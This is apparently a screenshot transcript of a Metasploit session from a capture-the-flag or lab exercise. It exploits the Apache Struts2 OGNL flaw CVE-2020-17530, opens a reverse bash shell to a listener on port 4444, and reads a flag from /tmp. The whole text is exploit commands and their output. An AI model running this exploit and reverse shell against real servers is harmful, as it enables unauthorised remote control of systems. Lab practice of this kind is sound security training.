 Shell No. 1
File Actions Edit View Help
msf6 exploit(multi/http/struts2_multi_eval_ognl) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.5.135:4444
msf6 exploit(multi/http/struts2_multi_eval_ognl) > [*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
[*] Executing Unix Command for cmd/unix/reverse_bash using CVE-2020-17530
[*] Command shell session 1 opened (192.168.5.135:4444 -> 192.168.5.132:37374) at 2024-07-14 09:26:48 -0400
Interrupt: use the 'exit' command to quit
msf6 exploit(multi/http/struts2_multi_eval_ognl) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell cmd/unix 192.168.5.135:4444 -> 192.168.5.132:37374 (192.168.5.132)
msf6 exploit(multi/http/struts2_multi_eval_ognl) > sessions -i 1
[*] Starting interaction with 1...
bash
ls /tmp
flag-{bmh5385b98e-4e60-4423-8c7f-6d01adb1b517}
hsperfdata_root